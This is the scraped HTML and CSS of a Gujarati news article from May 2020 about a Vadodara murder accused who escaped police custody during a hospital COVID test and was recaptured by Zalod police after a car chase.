            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25b5%25e0%25aa%25a1%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25b0%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25ae%25e0%25ab%2581%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6-%25e0%25aa%25b9%25e0%25aa%25b0%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%25a3%25e0%25ab%2580-%25e0%25aa%2585%25e0%25aa%25a8%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AA%B5%E0%AA%A1%E0%AB%8B%E0%AA%A6%E0%AA%B0%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AB%81%E0%AA%95%E0%AB%87%E0%AA%B6+%E0%AA%B9%E0%AA%B0%E0%AA%9C%E0%AA%BE%E0%AA%A3%E0%AB%80+%E0%AA%85%E0%AA%A8%E0%AB%87+%E0%AA%86%E0%AA%A3%E0%AA%82%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%95%E0%AB%8B%E0%AA%B0%E0%AB%8D%E0%AA%AA%E0%AB%8B%E0%AA%B0%E0%AB%87%E0%AA%9F%E0%AA%B0+%E0%AA%85%E0%AA%B2%E0%AB%8D%E0%AA%AA%E0%AB%87%E0%AA%B6+%E0%AA%9A%E0%AA%BE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%B0%E0%AB%8D%E0%AA%A1%E0%AA%B0%E0%AA%A8%E0%AA%BE+%E0%AA%97%E0%AB%81%E0%AA%A8%E0%AA%BE%E0%AA%A8%E0%AB%8B+%E0%AA%86%E0%AA%B0%E0%AB%8B%E0%AA%AA%E0%AB%80+S.S.G.+%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2+%E0%AA%9C%E0%AA%A4%E0%AA%BE+%E0%AA%AB%E0%AA%B0%E0%AA%BE%E0%AA%B0%2C+%E0%AA%9D%E0%AA%BE%E0%AA%B2%E0%AB%8B%E0%AA%A6+%E0%AA%AA%E0%AB%8B%E0%AA%B2%E0%AB%80%E0%AA%B8%E0%AB%87+%E0%AA%9D%E0%AA%A1%E0%AA%AA%E0%AB%80+%E0%AA%AA%E0%AA%BE%E0%AA%A1%E0%AB%8D%E0%AA%AF%E0%AB%8B&url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25b5%25e0%25aa%25a1%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25b0%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25ae%25e0%25ab%2581%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6-%25e0%25aa%25b9%25e0%25aa%25b0%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%25a3%25e0%25ab%2580-%25e0%25aa%2585%25e0%25aa%25a8%2F&via=newstok24" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%AA%B5%E0%AA%A1%E0%AB%8B%E0%AA%A6%E0%AA%B0%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AB%81%E0%AA%95%E0%AB%87%E0%AA%B6+%E0%AA%B9%E0%AA%B0%E0%AA%9C%E0%AA%BE%E0%AA%A3%E0%AB%80+%E0%AA%85%E0%AA%A8%E0%AB%87+%E0%AA%86%E0%AA%A3%E0%AA%82%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%95%E0%AB%8B%E0%AA%B0%E0%AB%8D%E0%AA%AA%E0%AB%8B%E0%AA%B0%E0%AB%87%E0%AA%9F%E0%AA%B0+%E0%AA%85%E0%AA%B2%E0%AB%8D%E0%AA%AA%E0%AB%87%E0%AA%B6+%E0%AA%9A%E0%AA%BE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%B0%E0%AB%8D%E0%AA%A1%E0%AA%B0%E0%AA%A8%E0%AA%BE+%E0%AA%97%E0%AB%81%E0%AA%A8%E0%AA%BE%E0%AA%A8%E0%AB%8B+%E0%AA%86%E0%AA%B0%E0%AB%8B%E0%AA%AA%E0%AB%80+S.S.G.+%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2+%E0%AA%9C%E0%AA%A4%E0%AA%BE+%E0%AA%AB%E0%AA%B0%E0%AA%BE%E0%AA%B0%2C+%E0%AA%9D%E0%AA%BE%E0%AA%B2%E0%AB%8B%E0%AA%A6+%E0%AA%AA%E0%AB%8B%E0%AA%B2%E0%AB%80%E0%AA%B8%E0%AB%87+%E0%AA%9D%E0%AA%A1%E0%AA%AA%E0%AB%80+%E0%AA%AA%E0%AA%BE%E0%AA%A1%E0%AB%8D%E0%AA%AF%E0%AB%8B %0A%0A https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_77 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_77 .td-audio-player{
                    font-size: 12px;
                }.tdi_77 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_77:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="500" 
                                        height="500" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg" srcset="https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg 500w, https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500-150x150.jpg 150w, https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500-300x300.jpg 300w, https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500-420x420.jpg 420w" sizes="(max-width: 500px) 100vw, 500px" 
                                        alt="" 
                                        title="img1589546421337_copy_500x500"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_78 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_78,
                .tdi_78 > p,
                .tdi_78 .tdb-block-inner > p{
			        font-size:16px !important;line-height:2 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><img decoding="async" class="wp-image-9691 alignleft" src="https://newstok24.com/wp-content/uploads/2018/06/01.-Keyur-Parmar-Dahod-300x135.jpg" alt="" width="250" height="112" srcset="https://newstok24.com/wp-content/uploads/2018/06/01.-Keyur-Parmar-Dahod-300x135.jpg 300w, https://newstok24.com/wp-content/uploads/2018/06/01.-Keyur-Parmar-Dahod.jpg 565w" sizes="(max-width: 250px) 100vw, 250px" /><span style="color: #ffffff; background-color: #0000ff;"><strong> THIS NEWS IS SPONSORED BY &#8211;<span style="background-color: #ff0000;">&#8211; RAHUL HONDA </span></strong></span></p>
<p><img decoding="async" class="wp-image-15429 alignleft" src="https://newstok24.com/wp-content/uploads/2020/04/Rahul-Honda_4-300x150.png" alt="" width="200" height="100" srcset="https://newstok24.com/wp-content/uploads/2020/04/Rahul-Honda_4-300x150.png 300w, https://newstok24.com/wp-content/uploads/2020/04/Rahul-Honda_4-324x160.png 324w, https://newstok24.com/wp-content/uploads/2020/04/Rahul-Honda_4.png 404w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p style="text-align: justify;">વડોદરાનો ખુંખાર આરોપી અનિલ ઉર્ફે એન્થોની મૂળચંદ જાતે ગંગવાણીને વડોદરાની સાવલી પોલીસ દ્વારા S.S.G. હોસ્પિટલ ખાતે કોરોનાનો ટેસ્ટ કરવા માટે લઈ જવતો હતો ત્યારે આ ખુંખાર આરોપી પોલીસને ચકમો આપી વહેલી સવારે ભાગી છુટવામાં સફળ રહ્યો હતો.</p>
<p style="text-align: justify;">પોલીસ વિભાગ તરફથી મળેલ માહિતી મુજબ વડોદરા કંટ્રોલ રૂમમાંથી દાહોદ કંટ્રોલને લખાવેલ એક ગુનેગાર અનિલ ઉર્ફે એન્થોની ઈનોવા ગાડી નંબર GJ &#8211; 06 JQ &#8211; 7864 લઈને વડોદરાની S.S.G. હોસ્પિટલમાથી ભાગી ગયેલ છે. જે માહિતીને આધારે દાહોદ જિલ્લા પોલીસ અધિક્ષક હિતેશ જોયસરનાઓએ L.C.B. P.I. તેમજ બોર્ડર વિસ્તારના પોલીસ સ્ટેશન જેમાં લીમડી P.I., કતવારા P.S.I. તથા ઝાલોદ P.S.I. નાઓને મેસેજમાં જણાવેલ ઈનોવા ગાડી નંબર GJ &#8211; 06 JQ &#8211; 7864 ની વોચમાં રહેવા જરૂરી સુચના અને માર્ગદર્શન કરેલ.</p>
<p><img decoding="async" class="size-medium wp-image-16134 alignleft" src="https://newstok24.com/wp-content/uploads/2020/05/Avsar-All-Brand-300x157.jpg" alt="" width="300" height="157" srcset="https://newstok24.com/wp-content/uploads/2020/05/Avsar-All-Brand-300x157.jpg 300w, https://newstok24.com/wp-content/uploads/2020/05/Avsar-All-Brand.jpg 644w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: justify;">આ દરમિયાન આજે તા.૧૫/૦૫/૨૦૨૦ ને શુક્રવારના રોજ L.C.B. P.I. ને આ ઇનોવા ગાડી નંબર GJ &#8211; 06 JQ -7864 ની ભથવાડા ટોલટેક્ષ ઉપરથી માહિતી મળતા આ નંબરની ગાડી દાહોદ જિલ્લામાં પ્રવેશ કરેલાની માહિતી મળેલ ત્યારબાદ તાત્કાલિક જિલ્લામાં નાકાબંધી ગોઠવેલ. તે દરમિયાન આ ઈનોવા ગાડી ઝાલોદ શહેરમાંથી પસાર થતાં ઝાલોદ P.S.I. નાઓ તથા તેમની ટીમએ આ ગાડી રોકવા માટે ઝાલોદમાં પ્રવેશતા દરેક માર્ગો ઉપર નાકાબંધી ગોઠવી દીધેલ. તે દરમિયાન આ ગાડીનો ચાલક અનિલ ઉર્ફે એન્થોની પોલીસની નાકાબંધી જોઈ ઈનોવા ગાડી ઉભી રાખેલ નહીં અને પુર ઝડપે રાજસ્થાન તરફ હંકારી જતા ઝાલોદ P.S.I. ની ટીમે તેનો ફિલ્મી ઢબે પીછો કરી તેને ઝાલોદ શહેરમાં જ રોકી લીધેલ. તે દરમિયાન ગાડીનો ચાલક ગાડી ઉભી રાખી નાસવા જતા પોલીસે કોર્ડન કરી ઝડપી લીધેલ.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;">આ પકડાયેલા આરોપી અનિલ ઉર્ફે એન્થોની મૂળચંદ જાતે ગંગવાણી રહે. હરણી, વડોદરાનો પૂર્વ ઈતિહાસ એવો છે કે તે વડોદરાના કુખ્યાત ગુનેગાર મુકેશ હરજાણીના મર્ડરના ગુનામાં સંડોવાયેલ છે તેમજ આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનામાં પણ સંડોવાયેલ છે. કુલ &#8211; ૧૪ જેટલા ગંભીર મર્ડર, હાફ મર્ડર તેમજ હથિયાર રાખવાના તથા ખંડણી જેવા ગુનાઓમાં સંડોવાયેલ છે. આરોપી અનિલ ઉર્ફે એન્થોનીની ઝાલોદ પોલીસે સફળતાપૂર્વક પકડી પાડેલ અને કાયદેસરની કાર્યવાહી કરી સાવલી પોલીસ સ્ટેશનને સોંપવાની તજવીજ હાથ ધરેલ છે.</span></strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_81 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_81 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://newstok24.com/tag/flash/">flash</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_83{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
